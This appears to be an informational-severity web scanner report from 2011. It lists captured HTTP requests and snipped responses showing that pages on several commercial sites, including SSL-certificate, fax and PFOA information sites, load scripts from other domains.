| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:10:28 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 14229 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <!--START GWO HEADER --> <!-- ...[SNIP]... <head> <script src="//cdn.optimizely.com ...[SNIP]... <link rel="stylesheet" type="text/css" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... <!-- BEGIN HumanTag Monitor. DO NOT MOVE! MUST BE PLACED JUST BEFORE THE /BODY TAG --><script type="text/javascript" src='https://server.iad ...[SNIP]... <!--END FOOTER --> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.instantssl |
| Path: | /ssl-certificate-sitemap |
| GET /ssl-certificate-sitemap Host: www.instantssl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:10:55 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 15275 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <!--STAR ...[SNIP]... <head> <script src="//cdn.optimizely.com ...[SNIP]... <link rel="stylesheet" type="text/css" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... <!-- BEGIN HumanTag Monitor. DO NOT MOVE! MUST BE PLACED JUST BEFORE THE /BODY TAG --><script type="text/javascript" src='https://server.iad ...[SNIP]... <!--END FOOTER --> <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.instantssl |
| Path: | /ssl-certificate-support/ |
| GET /ssl-certificate-support/ HTTP/1.1 Host: www.instantssl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:10:49 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 1491 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR <html> <!--START GWO HEADER --> <!--GWO HEADER --> <!--GWO HEADER --> <!--END GWO HEA ...[SNIP]... <head> <script src="//cdn.optimizely.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.j2.com |
| Path: | / |
| GET /?utm_source=trstfx&utm Host: www.j2.com User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Proxy-Connection: keep-alive Referer: http://www.trustfax.com |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:53:00 GMT Server: Apache Accept-Ranges: bytes P3P: CP='NOI DSP COR NID BUS' Content-Length: 18427 Content-Type: text/html; charset=UTF-8 X-TWA-Web: pb:28022 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="Content-Type" content="text/html; charset=UTF- ...[SNIP]... <link type="image/ico" href="http://assets <script type="text/javascript" src="http://a248.e.akamai <script type="text/javascript" src="https://ajax <script type="text/javascript" src="http://a248.e.akamai ...[SNIP]... <!-- SiteCatalyst code version: H.22.1. Copyright 1996-2011 Adobe, Inc. All Rights Reserved More info available at http://www.omniture.com --> <script language="JavaScript" type="text/javascript" src="http://a248.e.akamai ...[SNIP]... </script> <script type="text/javascript" src="http://www </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.j2.com |
| Path: | /jconnect/twa/page |
| GET /jconnect/twa/page Host: www.j2.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:11:00 GMT Server: Apache X-TWAInstance: WPA5J1 X-Powered-By: Servlet/2.5 JSP/2.1 X-TWA-Web: pb:27022 Connection: close Content-Type: text/html;charset=UTF-8 Content-Length: 23556 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR ...[SNIP]... <link href="https://a248.e ...[SNIP]... </script><script type="text/javascript" language="javascript1.1" defer="defer" src="https://a248.e ...[SNIP]... </script><script src="https://a248.e ...[SNIP]... </script><script src="https://as00.estara ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.panoptic |
| Path: | /PCICS/MerController |
| GET /PCICS/MerController Host: www.panopticsecurity.com Connection: keep-alive Referer: https://www.panoptic User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: TemporaryTestCookie=yes; JSESSIONID=c4a271271 |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:31:11 GMT Server: GlassFish Server Open Source Edition 3.1 X-Powered-By: JSP/2.2 Pragma: No-cache Cache-Control: no-cache Expires: Wed, 31 Dec 1969 17:00:00 MST P3P: CP='CURa ADMa OUR NOR DSP CAO COR' Content-Type: text/html;charset=ISO Connection: close Content-Length: 3992 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equ ...[SNIP]... <head> <script language="JavaScript" src="https://secure </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.panoptic |
| Path: | /PCICS/MerController |
| POST /PCICS/MerController Host: www.panopticsecurity.com Connection: keep-alive Referer: https://www.panoptic Content-Length: 203 Cache-Control: max-age=0 Origin: https://www.panoptic User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: JSESSIONID=c48a63af3 partner=Comodo&theAnswer ...[SNIP]... |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:30:38 GMT Server: GlassFish Server Open Source Edition 3.1 X-Powered-By: JSP/2.2 P3P: CP='CURa ADMa OUR NOR DSP CAO COR' Content-Type: text/html;charset=ISO Connection: close Content-Length: 3992 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equ ...[SNIP]... <head> <script language="JavaScript" src="https://secure </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.panoptic |
| Path: | /PCICS/MerController |
| GET /PCICS/MerController Host: www.panopticsecurity.com Connection: keep-alive Referer: https://www.panoptic User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: JSESSIONID=c48a63af3 |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:30:24 GMT Server: GlassFish Server Open Source Edition 3.1 X-Powered-By: JSP/2.2 Pragma: No-cache Cache-Control: no-cache Expires: Wed, 31 Dec 1969 17:00:00 MST P3P: CP='CURa ADMa OUR NOR DSP CAO COR' Content-Type: text/html;charset=ISO Connection: close Content-Length: 9711 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title> ...[SNIP]... <head> <script language="JavaScript" src="https://secure </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.panoptic |
| Path: | /PCICS/MerController |
| GET /PCICS/MerController Host: www.panopticsecurity.com Connection: keep-alive Cache-Control: max-age=0 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: TemporaryTestCookie=yes; JSESSIONID=c4b181d68 |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:32:26 GMT Server: GlassFish Server Open Source Edition 3.1 X-Powered-By: JSP/2.2 Pragma: No-cache Cache-Control: no-cache Expires: Wed, 31 Dec 1969 17:00:00 MST P3P: CP='CURa ADMa OUR NOR DSP CAO COR' Content-Type: text/html;charset=ISO Connection: close Content-Length: 14278 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta htt ...[SNIP]... <head> <script language="JavaScript" src="https://secure </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.panoptic |
| Path: | /PCICS/MerController |
| POST /PCICS/MerController Host: www.panopticsecurity.com Connection: keep-alive Referer: https://www.panoptic Content-Length: 60 Cache-Control: max-age=0 Origin: https://www.panoptic User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: TemporaryTestCookie=yes; JSESSIONID=c4b181d68 partner=Comodo&answe |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:32:25 GMT Server: GlassFish Server Open Source Edition 3.1 X-Powered-By: JSP/2.2 P3P: CP='CURa ADMa OUR NOR DSP CAO COR' Content-Type: text/html;charset=ISO Connection: close Content-Length: 3992 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equ ...[SNIP]... <head> <script language="JavaScript" src="https://secure </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.panoptic |
| Path: | /PCICS/MerController |
| GET /PCICS/MerController Host: www.panopticsecurity.com Connection: keep-alive Cache-Control: max-age=0 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: JSESSIONID=c48a63af3 |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:29:00 GMT Server: GlassFish Server Open Source Edition 3.1 X-Powered-By: JSP/2.2 Pragma: No-cache Cache-Control: no-cache Expires: Wed, 31 Dec 1969 17:00:00 MST P3P: CP='CURa ADMa OUR NOR DSP CAO COR' Content-Type: text/html;charset=ISO Connection: close Content-Length: 12065 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org ...[SNIP]... <head> <script language="JavaScript" src="https://secure </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.panoptic |
| Path: | /PCICS/MerController |
| GET /PCICS/MerController Host: www.panopticsecurity.com Connection: keep-alive Cache-Control: max-age=0 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: TemporaryTestCookie=yes; JSESSIONID=c4a271271 |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:31:40 GMT Server: GlassFish Server Open Source Edition 3.1 X-Powered-By: JSP/2.2 Pragma: No-cache Cache-Control: no-cache Expires: Wed, 31 Dec 1969 17:00:00 MST P3P: CP='CURa ADMa OUR NOR DSP CAO COR' Content-Type: text/html;charset=ISO Connection: close Content-Length: 12221 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org ...[SNIP]... <head> <script language="JavaScript" src="https://secure </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.panoptic |
| Path: | /PCICS/MerController |
| GET /PCICS/MerController Accept: image/jpeg, image/gif, image/pjpeg, application/x-ms Connection: Keep-Alive Accept-Language: en-US Pragma: no-cache Accept-Encoding: gzip, deflate User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 1.1.4322; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET4.0C; .NET4.0E; InfoPath.3) Cookie: JSESSIONID=c4cc66f42 Host: www.panopticsecurity.com Cache-Control: no-cache |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:33:48 GMT Server: GlassFish Server Open Source Edition 3.1 X-Powered-By: JSP/2.2 Pragma: No-cache Cache-Control: no-cache Expires: Wed, 31 Dec 1969 17:00:00 MST P3P: CP='CURa ADMa OUR NOR DSP CAO COR' Content-Type: text/html;charset=ISO Connection: close Content-Length: 14149 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org ...[SNIP]... <head> <script language="JavaScript" src="https://secure </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.panoptic |
| Path: | /PCICS/MerController |
| GET /PCICS/MerController Host: www.panopticsecurity.com Connection: keep-alive Cache-Control: max-age=0 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: TemporaryTestCookie=yes; JSESSIONID=c4b181d68 |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:32:14 GMT Server: GlassFish Server Open Source Edition 3.1 X-Powered-By: JSP/2.2 Pragma: No-cache Cache-Control: no-cache Expires: Wed, 31 Dec 1969 17:00:00 MST P3P: CP='CURa ADMa OUR NOR DSP CAO COR' Content-Type: text/html;charset=ISO Connection: close Content-Length: 3992 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equ ...[SNIP]... <head> <script language="JavaScript" src="https://secure </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.panoptic |
| Path: | /PCICS/PanController |
| GET /PCICS/PanController Host: www.panopticsecurity.com Connection: keep-alive Referer: https://www.panoptic User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: JSESSIONID=c479a71e3 |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:28:32 GMT Server: GlassFish Server Open Source Edition 3.1 X-Powered-By: JSP/2.2 Pragma: No-cache Cache-Control: no-cache Expires: Wed, 31 Dec 1969 17:00:00 MST P3P: CP='CURa ADMa OUR NOR DSP CAO COR' Content-Type: text/html;charset=ISO Connection: close Content-Length: 3992 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equ ...[SNIP]... <head> <script language="JavaScript" src="https://secure </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.panoptic |
| Path: | /PCICS/PanController |
| GET /PCICS/PanController Host: www.panopticsecurity.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/534.50 (KHTML, like Gecko) Version/5.1 Safari/534.50 Accept: text/html,application Referer: https://www.panoptic Accept-Language: en-US Accept-Encoding: gzip, deflate Cookie: JSESSIONID=c448a660b Connection: keep-alive Proxy-Connection: keep-alive |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:24:31 GMT Server: GlassFish Server Open Source Edition 3.1 X-Powered-By: JSP/2.2 P3P: CP='CURa ADMa OUR NOR DSP CAO COR' Content-Type: text/html;charset=ISO Connection: close Content-Length: 9488 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... <head> <script language="JavaScript" src="https://secure </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.parallels.com |
| Path: | /products/hsphere/ |
| GET /products/hsphere/ HTTP/1.1 Host: www.parallels.com Proxy-Connection: keep-alive Referer: http://www.vengine.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: aspcms_sid=0104a7d16 |
| HTTP/1.0 200 OK Date: Sun, 18 Sep 2011 11:09:05 GMT Server: Apache/2.2.3 (CentOS) Last-Modified: 15 Sep 2011 05:01:55 -0400 Expires: Sun, 18 Sep 2011 11:29:05 GMT Content-Type: text/html; charset=UTF-8 Age: 1918 Content-Length: 31290 X-Cache: HIT from www.parallels.com X-Cache-Lookup: HIT from www.parallels.com:80 Connection: keep-alive <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equiv="X-UA-Comp ...[SNIP]... </script> <script type="text/javascript" src="//ajax.googleapis <script type="text/javascript" src="//drh.img.digit ...[SNIP]... </script><script type="text/javascript" src="http://s7.addthis ...[SNIP]... </script><script type="text/javascript" src="https://lct ...[SNIP]... </script><script src="http://display ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.parallels.com |
| Path: | /products/hsphere |
| GET /products/hsphere Host: www.parallels.com Proxy-Connection: keep-alive Referer: http://www.parallels.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: aspcms_sid=0104a7d16 |
| HTTP/1.0 200 OK Date: Sun, 18 Sep 2011 11:23:06 GMT Server: Apache/2.2.3 (CentOS) Last-Modified: 15 Sep 2011 05:01:55 -0400 Expires: Sun, 18 Sep 2011 11:43:06 GMT Content-Type: text/html; charset=UTF-8 Age: 2146 Content-Length: 27589 X-Cache: HIT from www.parallels.com X-Cache-Lookup: HIT from www.parallels.com:80 Connection: keep-alive <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equiv="X-UA-Comp ...[SNIP]... </script> <script type="text/javascript" src="//ajax.googleapis <script type="text/javascript" src="//drh.img.digit ...[SNIP]... </script><script type="text/javascript" src="http://s7.addthis ...[SNIP]... </script><script type="text/javascript" src="https://lct ...[SNIP]... </script><script src="http://display ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.pfoa.com |
| Path: | / |
| GET / HTTP/1.1 Host: www.pfoa.com Proxy-Connection: keep-alive Referer: http://www.contentve User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:01:18 GMT Content-Length: 11274 Content-Type: text/html Content-Location: http://www.pfoa.com/index Last-Modified: Wed, 04 Aug 2010 19:23:12 GMT Accept-Ranges: bytes ETag: "50ee9f7aa34cb1:10e7" Server: Microsoft-IIS/6.0 X-Powered-By: ASP.NET <html> <head> <title>PFOA : Perfluorooctanoic Acid Concerns & Risks : Teflon</title> <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"> <meta NAME="keywords" CONTENT="pfo ...[SNIP]... </script> <script type="text/javascript" src="http://pagead2 </script> ...[SNIP]... </script> <script type="text/javascript" src="http://pagead2 </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.pfoa.com |
| Path: | /are-there-reasonable |
| GET /are-there-reasonable Host: www.pfoa.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Connection: close Date: Sun, 18 Sep 2011 12:10:05 GMT Content-Length: 8570 Content-Type: text/html Last-Modified: Thu, 14 May 2009 00:42:55 GMT Accept-Ranges: bytes ETag: "7ca2b1eb2cd4c91:10e7" Server: Microsoft-IIS/6.0 X-Powered-By: ASP.NET <html> <head> <title>PFOA : Perfluorooctanoic Acid Concerns & Risks : Teflon</title> <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"> <meta NAME="keywords" CONTENT="pfo ...[SNIP]... </script> <script type="text/javascript" src="http://pagead2 </script> ...[SNIP]... </script> <script type="text/javascript" src="http://pagead2 </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.pfoa.com |
| Path: | /can-consumers-reduce |
| GET /can-consumers-reduce Host: www.pfoa.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Connection: close Date: Sun, 18 Sep 2011 12:10:04 GMT Content-Length: 7912 Content-Type: text/html Last-Modified: Thu, 14 May 2009 00:43:07 GMT Accept-Ranges: bytes ETag: "f260e9f22cd4c91:10e7" Server: Microsoft-IIS/6.0 X-Powered-By: ASP.NET <html> <head> <title>PFOA :: Can Consumers Reduce Exposure to PFOA?</title> <meta NAME="keywords" CONTENT="PFOA, Perfluorooctanoic Acid, PFOA Exposure, PFOA Teflon, Teflon, EPA"> <meta name="desc ...[SNIP]... </script> <script type="text/javascript" src="http://pagead2 </script> ...[SNIP]... </script> <script type="text/javascript" src="http://pagead2 </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.pfoa.com |
| Path: | /how-do-people-get |
| GET /how-do-people-get Host: www.pfoa.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Connection: close Date: Sun, 18 Sep 2011 12:10:04 GMT Content-Length: 8815 Content-Type: text/html Last-Modified: Thu, 14 May 2009 00:43:03 GMT Accept-Ranges: bytes ETag: "fab5b6f02cd4c91:10e7" Server: Microsoft-IIS/6.0 X-Powered-By: ASP.NET <html> <head> <title>PFOA : Perfluorooctanoic Acid Concerns & Risks : Teflon</title> <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"> <meta NAME="keywords" CONTENT="pfo ...[SNIP]... </script> <script type="text/javascript" src="http://pagead2 </script> ...[SNIP]... </script> <script type="text/javascript" src="http://pagead2 </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.pfoa.com |
| Path: | /is-PFOA-present-in |
| GET /is-PFOA-present-in Host: www.pfoa.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Connection: close Date: Sun, 18 Sep 2011 12:10:06 GMT Content-Length: 8290 Content-Type: text/html Last-Modified: Thu, 14 May 2009 00:42:56 GMT Accept-Ranges: bytes ETag: "2b121ec2cd4c91:10e7" Server: Microsoft-IIS/6.0 X-Powered-By: ASP.NET <html> <head> <title>PFOA : Perfluorooctanoic Acid Concerns & Risks : Teflon</title> <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"> <meta NAME="keywords" CONTENT="pfo ...[SNIP]... </script> <script type="text/javascript" src="http://pagead2 </script> ...[SNIP]... </script> <script type="text/javascript" src="http://pagead2 </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.pfoa.com |
| Path: | /what-action-is-being |
| GET /what-action-is-being Host: www.pfoa.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Connection: close Date: Sun, 18 Sep 2011 12:10:03 GMT Content-Length: 9178 Content-Type: text/html Last-Modified: Thu, 14 May 2009 00:42:57 GMT Accept-Ranges: bytes ETag: "dca9bcec2cd4c91:10e7" Server: Microsoft-IIS/6.0 X-Powered-By: ASP.NET <html> <head> <title>PFOA : What Action is Being Taken with PFOA?</title> <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"> <meta NAME="keywords" CONTENT="pfoa, perfluorooct ...[SNIP]... </script> <script type="text/javascript" src="http://pagead2 </script> ...[SNIP]... </script> <script type="text/javascript" src="http://pagead2 </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.pfoa.com |
| Path: | /what-are-the-uses-of |
| GET /what-are-the-uses-of Host: www.pfoa.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Connection: close Date: Sun, 18 Sep 2011 12:10:02 GMT Content-Length: 9079 Content-Type: text/html Last-Modified: Wed, 04 Aug 2010 19:23:09 GMT Accept-Ranges: bytes ETag: "c43a2779a34cb1:10e7" Server: Microsoft-IIS/6.0 X-Powered-By: ASP.NET <html> <head> <title>PFOA : What are the Uses of PFOA?</title> <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"> <meta NAME="keywords" CONTENT="pfoa, perfluorooctanoic acid, ...[SNIP]... </script> <script type="text/javascript" src="http://pagead2 </script> ...[SNIP]... </script> <script type="text/javascript" src="http://pagead2 </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.pfoa.com |
| Path: | /what-companies |
| GET /what-companies Host: www.pfoa.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Connection: close Date: Sun, 18 Sep 2011 12:10:05 GMT Content-Length: 8282 Content-Type: text/html Last-Modified: Thu, 14 May 2009 00:42:59 GMT Accept-Ranges: bytes ETag: "4ad8ceed2cd4c91:10e7" Server: Microsoft-IIS/6.0 X-Powered-By: ASP.NET <html> <head> <title>PFOA : Dupont, 3M, Clariant GmbH, Daikin Industries, Asahi Glass</title> <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"> <meta NAME="keywords" CONTENT ...[SNIP]... </script> <script type="text/javascript" src="http://pagead2 </script> ...[SNIP]... </script> <script type="text/javascript" src="http://pagead2 </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.pfoa.com |
| Path: | /what-products-contain |
| GET /what-products-contain Host: www.pfoa.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Connection: close Date: Sun, 18 Sep 2011 12:10:05 GMT Content-Length: 8720 Content-Type: text/html Last-Modified: Thu, 14 May 2009 00:42:59 GMT Accept-Ranges: bytes ETag: "62e55dee2cd4c91:10e7" Server: Microsoft-IIS/6.0 X-Powered-By: ASP.NET <html> <head> <title>PFOA : Perfluorooctanoic Acid : Products that Contain PFOA</title> <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"> <meta NAME="keywords" CONTENT="pfoa ...[SNIP]... </script> <script type="text/javascript" src="http://pagead2 </script> ...[SNIP]... </script> <script type="text/javascript" src="http://pagead2 </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.pfoa.com |
| Path: | /where-will-the-PFOA |
| GET /where-will-the-PFOA Host: www.pfoa.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
